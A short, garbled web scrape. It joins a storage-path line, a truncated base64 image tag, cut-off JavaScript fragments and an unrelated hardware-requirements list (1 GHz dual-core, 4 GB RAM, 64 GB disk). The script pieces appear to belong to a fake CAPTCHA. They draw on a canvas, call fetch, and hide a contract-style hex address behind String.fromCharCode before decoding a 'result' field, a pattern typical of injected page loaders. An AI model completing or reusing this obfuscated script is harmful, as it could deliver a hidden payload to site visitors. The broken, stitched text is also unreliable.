
<img src="data:image/gif;base64,R0lGODlhAQABAIA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB